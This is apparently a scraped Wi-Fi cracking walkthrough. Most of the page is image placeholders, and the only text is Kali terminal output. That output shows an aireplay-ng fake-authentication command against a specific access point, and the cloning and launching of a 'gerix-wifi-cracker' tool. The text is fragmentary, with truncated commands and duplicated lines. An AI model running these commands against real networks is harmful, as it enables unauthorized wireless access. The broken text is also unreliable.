







root@kali:~# aireplay-ng -1 0 -e MGMNT -a B8:C1:A2:07:BC:F1 -h 00:c0:ca:57:cd:fc wlan0mon<br>01:54:37 Waiting for beacon frame (BSSID: B8:C1:A2:07:BC:F1) on channel 9

- 01:54:37 Sending Authentication Request (Open System) [ACK]
- 
- 
- 01:54:37 Authentication Successful<br>01:54:37 Authentication Successful<br>01:54:37 Sending Association Request [ACK]<br>01:54:37 Association successful :-) (AID: 1)






r<mark>oot@kali</mark>:~/Desktop/gerix-wifi-cracker# cd ../<br>root@kali:~/Desktop# git clone https://github.com/J4r3tt/gerix-wifi-cracker-2.gi Cloning into 'gerix-wifi-cracker-2'... remote: Counting objects: 48, done. remote: Counting Objects: 40, done:<br>remote: Total 48 (delta 0), reused 0 (delta 0), pack-reused 48<br>Unpacking objects: 100% (48/48), done. Checking connectivity... done. root@kali:~/Desktop# cd gerix-wifi-cracker-2/ ot@kali:~/Desktop/gerix-wifi-cracker-2# python gerix.py





























